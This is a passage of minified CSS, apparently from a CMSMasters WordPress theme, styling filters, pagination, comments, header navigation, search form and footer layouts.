a:before,.cmsmasters_wrap_portfolio .cmsmasters_likes a:before,.single-project .cmsmasters_comments a:before,.single-project .cmsmasters_likes a:before{font-size:13px}.button,button,input[type=button],input[type=submit]{display:inline-block;padding:0 15px;position:relative;text-align:center;border-width:2px;border-style:solid;-webkit-border-radius:0;border-radius:0}.cmsmasters_items_filter_wrap{padding:0 0 60px;position:relative;overflow:hidden}.cmsmasters_items_filter_wrap .cmsmasters_items_filter{padding:0 0 15px;position:relative;overflow:hidden;border-bottom-width:1px;border-bottom-style:solid}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block{display:block;position:relative;float:right;overflow:hidden}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but{display:block;margin:0 0 0 12px;padding:0 20px 0 44px;float:left;border-width:2px;border-style:solid}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:before{font-size:13px;width:1em;height:1em;margin:auto!important;position:absolute;left:19px;right:auto;top:0;bottom:0}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.reversed:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_block{padding:0 20px 0 0;position:relative;overflow:hidden}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_but{cursor:pointer;float:right;display:none}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_but:before{content:none}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_but.current{position:relative}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list{padding:0;margin:0 0 10px;position:relative;overflow:hidden;text-align:left;display:block;clear:both}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li{position:relative;display:inline-block;vertical-align:middle;padding:0 27px 0 0}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:last-child{padding:0}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:last-child:before{content:none}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a{cursor:default}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a{display:block;padding:0;border-width:0;border-style:solid}.cmsmasters_wrap_more_items{width:100%;position:relative;overflow:hidden}.cmsmasters_wrap_more_items.cmsmasters_loading{min-height:60px}.cmsmasters_wrap_more_items.cmsmasters_loading:before{font-size:30px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}.cmsmasters_wrap_items_loader{padding:65px 0 0;text-align:center;overflow:hidden}.cmsmasters_wrap_items_loader .cmsmasters_items_loader{display:inline-block}div.subpage_nav{position:relative}div.subpage_nav>strong{font-weight:700;display:inline-block;padding:0 5px 0 0;vertical-align:middle}div.subpage_nav>a,div.subpage_nav>span{display:inline-block;padding:0 5px;vertical-align:middle}.cmsmasters_wrap_pagination{padding:40px 0 0;overflow:hidden}.cmsmasters_wrap_pagination ul{display:block;padding:0;margin:0;text-align:left}.cmsmasters_wrap_pagination ul li{display:inline-block;vertical-align:middle;margin:0;padding:0}.cmsmasters_wrap_pagination ul li:before{content:none}.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item){position:relative;width:28px;height:44px;text-align:center}.cmsmasters_wrap_pagination ul li:not(.prev-list-item):not(.next-list-item)>*{display:block;line-height:44px!important}.cmsmasters_wrap_pagination ul li.next-list-item,.cmsmasters_wrap_pagination ul li.prev-list-item{padding:0 5px 0 0}.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers,.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers{display:inline-block;vertical-align:middle;padding:0;margin:0}.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers>span,.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers>span{display:inline-block;vertical-align:middle;position:relative;width:44px;height:44px;line-height:42px!important;text-align:center;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_wrap_pagination ul li.next-list-item .page-numbers>span:before,.cmsmasters_wrap_pagination ul li.prev-list-item .page-numbers>span:before{font-size:12px;line-height:12px;width:12px;height:12px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_wrap_pagination ul li.next-list-item{padding:0 0 0 5px;float:right}.cmsmasters_wrap_pagination ul li.next-list-item p{display:inline-block;padding:0;margin:0 18px}.cmsmasters_wrap_pagination ul li.prev-list-item p{display:none}.cmsmasters_wrap_pagination:empty{display:none}.post_nav{padding:60px 0 0;position:relative;overflow:hidden}.post_nav>span{display:block;position:relative;padding-top:1px;padding-bottom:1px;width:50%;text-align:center}.post_nav>span a{display:block;width:100%;padding:8px 0;position:relative;z-index:2;word-wrap:break-word}.post_nav>span>span{margin:auto!important;position:absolute;top:0;bottom:0}.post_nav>span.cmsmasters_prev_post{float:left}.post_nav>span.cmsmasters_prev_post a{padding-left:66px;padding-right:20px}.post_nav>span.cmsmasters_prev_post>span{left:1px;right:auto}.post_nav>span.cmsmasters_next_post{float:right}.post_nav>span.cmsmasters_next_post a{padding-left:20px;padding-right:66px}.post_nav>span.cmsmasters_next_post>span{left:auto;right:1px}.share_posts{padding:56px 0 0;position:relative;overflow:hidden}.share_posts .share_posts_title{position:relative}.share_posts .share_posts_inner{position:relative;overflow:hidden}.share_posts a{margin:0 30px 0 0;position:relative}.share_posts a:last-child{margin-left:0;margin-right:0}.about_author{padding:50px 0 0;position:relative}.about_author .about_author_inner{padding:32px 30px;overflow:hidden;border-width:1px;border-style:solid;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.about_author .about_author_avatar{margin:0 35px 0 0;overflow:hidden}.about_author .about_author_avatar img{width:125px;max-width:100%;-webkit-border-radius:50%;border-radius:50%}.about_author .about_author_cont{position:relative;overflow:hidden}.about_author .about_author_cont p{padding:0 0 18px}.about_author .about_author_cont p:last-of-type{padding:0 0 6px}.about_author .about_author_cont>a{display:block}.about_author .about_author_cont_title{margin:0 0 2px}.cmsmasters_single_slider{padding:50px 0 0;position:relative;overflow:hidden}.cmsmasters_single_slider .preloader{padding-bottom:100%}.cmsmasters_single_slider .preloader.highImg{height:auto;padding:0}.cmsmasters_single_slider .cmsmasters_owl_slider{outline:0}.cmsmasters_single_slider .cmsmasters_single_slider_title{margin:0 0 35px}.cmsmasters_single_slider .cmsmasters_single_slider_inner{margin:0 -15px}.cmsmasters_single_slider .cmsmasters_single_slider_inner .owl-buttons{padding:0 15px;right:0;left:auto;top:-69px;width:auto;text-align:right}.cmsmasters_single_slider .cmsmasters_single_slider_inner .owl-buttons>div>span{width:40px;height:40px}.cmsmasters_single_slider .cmsmasters_single_slider_item{min-width:200px;padding:0 15px;position:relative}.cmsmasters_single_slider .cmsmasters_single_slider_item_outer{position:relative;overflow:hidden}.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap{text-align:center;overflow:hidden}.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap img{outline:0}.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:not(:only-child){padding-bottom:20px;margin-bottom:5px}.cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:not(:only-child):before{content:'';z-index:1;width:1px;height:40px;margin:auto!important;position:absolute;left:0;right:0;top:auto;bottom:0}.cmsmasters_single_slider .cmsmasters_single_slider_item_inner{padding:10px 28px;position:relative;text-align:center;overflow:hidden}.cmsmasters_single_slider .cmsmasters_single_slider_item_title{margin:0;padding:0}.cmsmasters_pings_list{padding:25px 0 0;position:relative;overflow:hidden}.cmsmasters_pings_list .pingslist .pingback{position:relative;padding:8px 50px 8px 0;border-bottom-width:1px;border-bottom-style:solid}.cmsmasters_pings_list .pingslist .pingback:last-child{border-bottom-width:0;border-bottom-style:solid}.cmsmasters_pings_list .pingslist .pingback .comment-body{display:inline}.cmsmasters_pings_list .pingslist .pingback .comment-body .edit-link{width:auto;height:auto;margin:auto!important;position:absolute;left:auto;right:0;top:0;bottom:0}.cmsmasters_pings_list .pingslist .pingback .comment-body .edit-link:after{content:'';display:inline-block;vertical-align:middle;height:100%}.cmsmasters_pings_list .pingslist .pingback .comment-body .edit-link .comment-edit-link{display:inline-block;vertical-align:middle}.post_comments{margin:0;padding:22px 0 0;position:relative}.post_comments:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.post_comments .post_comments_title{margin:0 0 26px}.post_comments .cmsmasters_comment_item_content>ol,.post_comments .cmsmasters_comment_item_content>ul{margin:0 0 20px;padding:0}.comments_nav{padding:22px 0 32px;overflow:hidden}.comments_nav:not(:first-of-type){padding:32px 0 22px}.comments_nav .comments_nav_prev{float:left}.comments_nav .comments_nav_prev:before{margin:0 10px 0 0}.comments_nav .comments_nav_next{float:right}.comments_nav .comments_nav_next:before{margin:0 0 0 10px}.comments_nav span{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.comments_nav span.comments_nav_next{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.comments_nav span:before{font-size:13px;line-height:12px;width:6px;height:12px}.commentlist{list-style:none;margin:0;padding:0}.commentlist:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.commentlist .children{list-style:none;margin:0;padding:0 0 0 20px}.commentlist .comment{margin:0;padding:0}.commentlist .comment:before{content:none}.commentlist .comment:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.commentlist>.comment:last-of-type .cmsmasters_comment_item:last-child{margin-bottom:0}.cmsmasters_comment_item{position:relative;padding:28px;margin-bottom:10px;border-width:1px;border-style:solid}.cmsmasters_comment_item:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_comment_item .cmsmasters_comment_item_avatar{display:block;margin:0 20px 0 0;float:left;overflow:hidden}.cmsmasters_comment_item .cmsmasters_comment_item_avatar img{-webkit-border-radius:50%;border-radius:50%}.cmsmasters_comment_item .cmsmasters_comment_item_cont{position:relative;overflow:hidden}.cmsmasters_comment_item .cmsmasters_comment_item_content>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_comment_item .cmsmasters_comment_item_content .star-rating{display:none}.cmsmasters_comment_item .cmsmasters_comment_item_cont_info{position:relative;margin:14px 0 0;overflow:hidden}.cmsmasters_comment_item .cmsmasters_comment_item_cont_info>*{position:relative;display:inline-block;vertical-align:middle;padding:0 27px 0 0}.cmsmasters_comment_item .cmsmasters_comment_item_cont_info>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_comment_item .cmsmasters_comment_item_cont_info>:last-child{padding:0}.cmsmasters_comment_item .cmsmasters_comment_item_cont_info>:last-child:before{content:none}.cmsmasters_comments_closed{margin:20px 0}.post_comments .cmsmasters_comment_item_content>ol,.post_comments .cmsmasters_comment_item_content>ul{margin-bottom:20px}.comment-respond{margin:0;padding:40px 0 0;position:relative}.comment-respond:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.comment-respond label{display:block;margin:0 0 8px}.comment-respond textarea{min-height:160px}.comment-respond p{padding-bottom:22px}.comment-respond .comment-reply-title{position:relative;text-align:left}.comment-respond .comment-reply-title small{display:block;margin-top:10px}.comment-respond .comment-form{display:inline-block;position:relative;width:100%;margin:0 -1.72%;padding:1px}.comment-respond .comment-form:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.comment-respond .comment-form input[type=text],.comment-respond .comment-form textarea{width:100%}.comment-respond .comment-form>p{position:relative;width:96.56%;margin:0 1.72%}.comment-respond .comment-form .comment-form-author,.comment-respond .comment-form .comment-form-email{width:46.56%;float:left}.comment-respond .comment-form .comment-form-author+.comment-form-comment,.comment-respond .comment-form .comment-form-email+.comment-form-comment{display:block;clear:both}.comment-respond .comment-notes,.comment-respond .logged-in-as{padding-bottom:20px;display:block;clear:both}.comment-respond .comment-form-cookies-consent{float:none;overflow:hidden;display:block;clear:both}.comment-respond .comment-form-cookies-consent input,.comment-respond .comment-form-cookies-consent label{display:inline-block;vertical-align:middle;margin:0}.comment-respond .form-submit{padding-top:0;display:block;clear:both}.comment-respond .form-submit input[type=submit]{padding:0 40px}.nocomments{margin:50px 0 0;position:relative;overflow:hidden}#header{width:100%;position:absolute;z-index:9999}.header_top{border-bottom-width:1px;border-bottom-style:solid;display:block;clear:both}.header_top .header_top_but{width:100%;height:32px;position:relative;cursor:pointer;display:none}.header_top .header_top_but.closed{border-color:transparent}.header_top .header_top_but.opened{margin-bottom:22px}.header_top .header_top_but>span{font-size:14px;line-height:14px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.header_top .header_top_outer{height:100%;position:relative}.header_top .header_top_inner{height:100%}.header_top .header_top_inner:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.header_top .social_wrap{height:100%;padding:0 0 0 15px;float:right;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid;display:block;clear:both}.header_top .social_wrap li{margin-left:0;margin-right:2px;float:left}.header_top .social_wrap li:last-child{margin-left:0;margin-right:0}.header_top .social_wrap a{font-size:14px;line-height:14px;width:22px;height:22px}.header_top .top_nav_wrap{display:block;height:100%;float:right}.header_top .responsive_top_nav{font-size:14px;width:30px;height:30px;position:relative;display:none;margin:0 auto}.header_top .responsive_top_nav:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.header_top .responsive_top_nav.active:before{content:'\e86b';font-family:fontello-custom;font-size:22px;line-height:22px}.header_top .header_top_meta{height:100%;padding:0 20px 0 0;overflow:hidden;float:left;border-right-width:1px;border-right-style:solid;border-left-width:0;border-left-style:solid}.header_top .header_top_meta:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_top .meta_wrap{display:inline-block;vertical-align:middle;position:relative}.header_top .meta_wrap>*{margin:0 10px 0 0;display:inline-block}.header_top .meta_wrap>:last-child{margin:0}.header_top .meta_wrap>[class*=" cmsmasters-icon-"]:before,.header_top .meta_wrap>[class*=" cmsmasters_theme_icon_"]:before,.header_top .meta_wrap>[class^=cmsmasters-icon-]:before,.header_top .meta_wrap>[class^=cmsmasters_theme_icon_]:before{margin-left:0;margin-right:.5em;vertical-align:middle}.header_top .meta_wrap>p{padding:0}.header_top .meta_wrap .adr{white-space:nowrap}.top_line_nav{z-index:205}.top_line_nav>li{height:100%;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.top_line_nav>li:last-child{border-right-width:1px;border-right-style:solid}.top_line_nav>li>a{height:100%;padding:0 16px}.top_line_nav>li>a:after{content:'';display:inline-block;vertical-align:middle;height:100%}.top_line_nav>li>a .nav_item_wrap{display:inline-block;vertical-align:middle}.top_line_nav ul a{padding:5px 15px}.header_mid{border-bottom-width:1px;border-bottom-style:solid;display:block;clear:both}.header_mid.header_mid_scroll{margin-top:-1px}.header_mid .header_mid_outer{height:100%;position:relative}.header_mid .header_mid_inner{height:100%}.header_mid .header_mid_inner:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.header_mid .logo_wrap{height:100%;position:relative;float:left}.enable_header_centered .header_mid .logo_wrap{float:none;margin:0 auto;text-align:center}.header_mid .logo_wrap:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_mid .logo_wrap .logo_text_wrap{display:inline-block;vertical-align:middle}.header_mid .logo_wrap .title{display:block;line-height:1em}.header_mid .logo_wrap .title_text{padding:0 0 0 3px}.header_mid .logo_wrap .logo{display:inline-block;width:auto;vertical-align:middle}.header_mid .logo_wrap .logo img{max-height:100%;width:auto;height:auto;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.enable_header_centered .header_mid .logo_wrap .logo img{left:0;right:0}.header_mid .logo_wrap .logo .logo_retina{display:none}.header_mid .header_mid_inner_cont{height:100%;position:relative;float:right}.enable_header_centered .header_mid .header_mid_inner_cont{display:none}.header_mid .resp_mid_nav_wrap{height:100%;margin:0;padding:0 35px;position:relative;display:none;float:right;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid;overflow:hidden}.header_mid .resp_mid_nav_wrap .resp_mid_nav_outer{height:100%}.header_mid .resp_mid_nav_wrap .resp_mid_nav_outer:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_mid .resp_mid_nav_wrap .resp_mid_nav{font-size:14px;line-height:14px;display:inline-block;vertical-align:middle;width:28px;height:28px;position:relative}.header_mid .resp_mid_nav_wrap .resp_mid_nav:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.header_mid .resp_mid_nav_wrap .resp_mid_nav.active:before{content:'\e86b';font-family:fontello-custom;font-size:22px;line-height:22px}.header_mid .mid_search_but_wrap{height:100%;padding:0 0 0 28px;margin:0 0 0 20px;position:relative;float:right;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.header_mid .mid_search_but_wrap:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_mid .mid_search_but_wrap .mid_search_but{font-size:14px;line-height:14px;width:20px;height:20px;margin:0;cursor:pointer;display:inline-block;position:relative;vertical-align:middle}.header_mid .mid_search_but_wrap .mid_search_but:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.header_mid .social_wrap{height:100%;padding:0 0 0 30px;margin:0;position:relative;float:right;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.header_mid .social_wrap .social_wrap_inner{text-align:right}.header_mid .social_wrap li{margin-left:0;margin-right:2px}.header_mid .social_wrap li:last-child{margin-left:0;margin-right:0}.header_mid .social_wrap a{font-size:16px;line-height:16px;width:26px;height:26px}.header_mid .mid_search_but_wrap+.social_wrap{padding:0 12px 0 30px}.header_mid .slogan_wrap{height:100%;padding:0 0 0 30px;margin:0;position:relative;float:right;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.header_mid .slogan_wrap .slogan_wrap_inner{height:100%;padding:0;text-align:right}.header_mid .slogan_wrap .slogan_wrap_inner:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_mid .slogan_wrap .slogan_wrap_text{display:inline-block;vertical-align:middle}.header_mid .slogan_wrap .slogan_wrap_text>*{margin:0 10px 0 0;display:inline-block}.header_mid .slogan_wrap .slogan_wrap_text>:last-child{margin:0}.header_mid .slogan_wrap .slogan_wrap_text>[class*=" cmsmasters-icon-"]:before,.header_mid .slogan_wrap .slogan_wrap_text>[class*=" cmsmasters_theme_icon_"]:before,.header_mid .slogan_wrap .slogan_wrap_text>[class^=cmsmasters-icon-]:before,.header_mid .slogan_wrap .slogan_wrap_text>[class^=cmsmasters_theme_icon_]:before{margin-left:0;margin-right:.5em;vertical-align:middle}.header_mid .slogan_wrap .slogan_wrap_text>p{padding:0}.header_mid .slogan_wrap .slogan_wrap_text .adr{white-space:nowrap}.header_mid .mid_search_but_wrap+.slogan_wrap{padding:0 22px 0 42px}.header_mid .mid_nav_wrap{height:100%;position:relative;float:right}.header_bot{border-bottom-width:1px;border-bottom-style:solid;display:block;clear:both}.header_bot .header_bot_outer{height:100%;position:relative}.header_bot .header_bot_inner{height:100%}.header_bot .header_bot_inner:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.enable_header_centered .header_bot .header_bot_inner{text-align:center}.header_bot .resp_bot_nav_wrap{height:100%;position:relative;display:none;overflow:hidden}.header_bot .resp_bot_nav_wrap .resp_bot_nav_outer{height:100%}.header_bot .resp_bot_nav_wrap .resp_bot_nav_outer:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_bot .resp_bot_nav_wrap .resp_bot_nav{font-size:14px;line-height:14px;display:inline-block;vertical-align:middle;width:28px;height:28px;position:relative}.header_bot .resp_bot_nav_wrap .resp_bot_nav:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.header_bot .resp_bot_nav_wrap .resp_bot_nav.active:before{content:'\e86b';font-family:fontello-custom;font-size:22px;line-height:22px}.header_bot .bot_nav_wrap{height:100%;position:relative;float:left}.enable_header_right .header_bot .bot_nav_wrap{float:right}.enable_header_centered .header_bot .bot_nav_wrap{display:inline-block;float:none}ul.navigation{position:relative}ul.navigation>li{height:100%}ul.navigation>li>a{height:100%;padding:0 15px;position:relative;display:table;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}ul.navigation>li>a>.nav_item_wrap{display:table-cell;height:100%;vertical-align:middle;position:relative}ul.navigation>li li>a{padding:10px 18px;margin:0}ul.navigation>li ul .nav_title[class*=" cmsmasters-icon-"],ul.navigation>li ul .nav_title[class^=cmsmasters-icon-]{padding:0 0 0 24px}ul.navigation>li .nav_title{display:inline-block;position:relative;vertical-align:middle}ul.navigation>li .nav_title[class*=" cmsmasters-icon-"],ul.navigation>li .nav_title[class^=cmsmasters-icon-]{padding:0 0 0 28px}ul.navigation>li .nav_title[class*=" cmsmasters-icon-"]:before,ul.navigation>li .nav_title[class^=cmsmasters-icon-]:before{width:14px;height:14px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}ul.navigation>li .nav_title[class*=" cmsmasters-icon-"]+.nav_subtitle,ul.navigation>li .nav_title[class*=" cmsmasters-icon-"]+.nav_tag+.nav_subtitle,ul.navigation>li .nav_title[class^=cmsmasters-icon-]+.nav_subtitle,ul.navigation>li .nav_title[class^=cmsmasters-icon-]+.nav_tag+.nav_subtitle{padding:0 0 0 28px}ul.navigation>li .nav_tag{padding:0;margin:0 0 0 8px;display:inline-block;vertical-align:top}ul.navigation>li .nav_subtitle{margin-top:-2px;display:block}#page.enable_header_bottom:not(.enable_header_centered).enable_header_right .bot_nav_wrap,#page.enable_header_bottom:not(.enable_header_centered).enable_header_right .mid_nav_wrap,#page:not(.enable_header_bottom) .bot_nav_wrap,#page:not(.enable_header_bottom) .mid_nav_wrap{padding:0 0 0 25px;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}#page.enable_header_bottom:not(.enable_header_centered) .bot_nav_wrap,#page.enable_header_bottom:not(.enable_header_centered) .mid_nav_wrap{padding:0 25px 0 0;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}.cmsmasters_header_search_form{width:100%;height:100%;visibility:hidden;position:fixed;z-index:99999;opacity:0}.cmsmasters_header_search_form.cmsmasters_show{visibility:visible;opacity:1}.cmsmasters_header_search_form .cmsmasters_header_search_form_close{font-size:24px;line-height:24px;display:block;cursor:pointer;width:32px;height:32px;margin:auto!important;position:absolute;left:auto;right:50px;top:50px;bottom:auto}.cmsmasters_header_search_form .cmsmasters_header_search_form_close:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{max-width:90%;width:440px;height:100px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){background-color:transparent;padding:0 85px 0 30px;width:100%;height:100%;font-size:40px;line-height:50px;-webkit-box-shadow:none;box-shadow:none;border-width:0;border-style:solid}.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus{-webkit-box-shadow:none;box-shadow:none}.cmsmasters_header_search_form button{background-color:transparent;font-size:54px;line-height:54px;padding:0;border-width:0;border-style:solid;width:90px;height:100%;margin:auto!important;position:absolute;left:auto;right:0;top:0;bottom:0}.cmsmasters_header_search_form button:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_header_search_form button:hover{background-color:transparent}body .headline{background-color:transparent}.cmsmasters_breadcrumbs{margin:10px 0 0;position:relative;overflow:hidden}.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_aligner{display:inline-block;vertical-align:middle}.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner{display:inline-block;padding-top:10px;padding-bottom:10px;vertical-align:middle;overflow:hidden}.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner>*{display:inline-block;vertical-align:middle;opacity:.6}.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a:hover{opacity:.9}.headline_outer{position:relative;z-index:1}.headline_outer.cmsmasters_headline_disabled{outline:0}.headline_outer .headline_color{width:100%;height:100%;position:absolute;left:0;top:0}.headline_outer .headline_inner{padding:0 20px;position:relative;z-index:1;overflow:hidden}.headline_outer .headline_inner .headline_aligner{display:inline-block;vertical-align:middle}.headline_outer .headline_inner .headline_text{display:inline-block;vertical-align:middle;position:relative}.headline_outer .headline_inner .headline_text:before{line-height:1em;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.headline_outer .headline_inner .headline_text .entry-title{word-wrap:break-word;margin:0}.headline_outer .headline_inner .headline_text .entry-title span{display:block}.headline_outer .headline_inner .headline_text .entry-subtitle{margin:8px 0 0}.headline_outer .headline_inner .headline_text .entry-subtitle+.cmsmasters_breadcrumbs{margin-top:-2px}.headline_outer .headline_inner .headline_text .headline_icon span{display:inline-block;vertical-align:middle}.headline_outer .headline_inner .headline_text .headline_icon:before{display:inline-block;vertical-align:middle;margin:0 18px 0 0}.headline_outer .headline_inner.align_left{text-align:left}.headline_outer .headline_inner.align_left .headline_text{text-align:left}.headline_outer .headline_inner.align_left .headline_text:before{right:auto}.headline_outer .headline_inner.align_left .headline_text .cmsmasters_breadcrumbs,.headline_outer .headline_inner.align_left .headline_text .cmsmasters_breadcrumbs_inner{text-align:left}.headline_outer .headline_inner.align_right{text-align:right}.headline_outer .headline_inner.align_right .headline_text{text-align:right}.headline_outer .headline_inner.align_right .headline_text:before{left:auto}.headline_outer .headline_inner.align_right .headline_text .cmsmasters_breadcrumbs,.headline_outer .headline_inner.align_right .headline_text .cmsmasters_breadcrumbs_inner{text-align:right}.headline_outer .headline_inner.align_center{text-align:center}.headline_outer .headline_inner.align_center .headline_text{text-align:center}.headline_outer .headline_inner.align_center .headline_text:before{bottom:auto}.headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs{text-align:center}.headline_outer .headline_inner.align_center .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner{padding:20px 0 0;text-align:center}.content_wrap{display:block;min-width:inherit}.bottom_inner .widgettitle{margin-bottom:35px;position:relative}#footer{overflow:hidden}.footer_inner{position:relative;overflow:hidden}.footer_inner:before{content:'';display:block;position:absolute;width:100%;height:1px}.footer_inner .footer_inner_cont{position:relative;overflow:hidden}.cmsmasters_footer_default .footer_inner_cont{padding-top:24px;padding-bottom:24px}.cmsmasters_footer_default .footer_inner_cont>div:first-child{padding-top:65px}.cmsmasters_footer_default .footer_logo_wrap{position:relative;text-align:center;overflow:hidden}.cmsmasters_footer_default .footer_logo_wrap .footer_logo{display:inline-block}.cmsmasters_footer_default .footer_logo_wrap .footer_logo>.footer_logo_retina{display:none}.cmsmasters_footer_default .footer_custom_html_wrap{padding:48px 0 0;position:relative;text-align:center;overflow:hidden}.cmsmasters_footer_default .footer_custom_html{display:inline-block;overflow:hidden;text-align:center}.cmsmasters_footer_default .footer_nav_wrap{padding:28px 0 0;position:relative;overflow:hidden}.cmsmasters_footer_default .footer_nav_wrap div{text-align:center}.cmsmasters_footer_default .footer_nav{display:inline-block;width:auto;margin:0 -13px}.cmsmasters_footer_default .footer_nav>li{margin:0;padding:0 13px;border-width:0;border-style:solid}.cmsmasters_footer_default .footer_nav>li ul{display:none!important}.cmsmasters_footer_default .social_wrap{padding:40px 0 0}.cmsmasters_footer_default .social_wrap .social_wrap_inner{text-align:center}.cmsmasters_footer_default .social_wrap li{margin-left:0;margin-right:5px}.cmsmasters_footer_default .social_wrap li:last-child{margin-left:0;margin-right:0}.cmsmasters_footer_default .social_wrap a{font-size:19px;line-height:19px;width:30px;height:30px}.cmsmasters_footer_default .footer_copyright{display:block;padding:100px 0 0;text-align:center}.cmsmasters_footer_default .footer_copyright:only-child{padding:0}.cmsmasters_footer_small .footer_inner_cont{padding-top:25px;padding-bottom:25px}.cmsmasters_footer_small .footer_nav_wrap{position:relative;float:right;overflow:hidden}.cmsmasters_footer_small .footer_nav>li{margin:0 12px 0 0;border-width:0;border-style:solid}.cmsmasters_footer_small .footer_nav>li:last-child{margin:0}.cmsmasters_footer_small .footer_nav>li ul{display:none!important}.cmsmasters_footer_small .social_wrap{float:right}.cmsmasters_footer_small .social_wrap li{margin-left:0;margin-right:5px}.cmsmasters_footer_small .social_wrap li:last-child{margin-left:0;margin-right:0}.cmsmasters_footer_small .social_wrap a{font-size:16px;line-height:16px;width:22px;height:22px}.cmsmasters_footer_small .footer_custom_html_wrap{position:relative;float:right;overflow:hidden}.cmsmasters_footer_small .footer_copyright{display:block;padding:1px 20px 1px 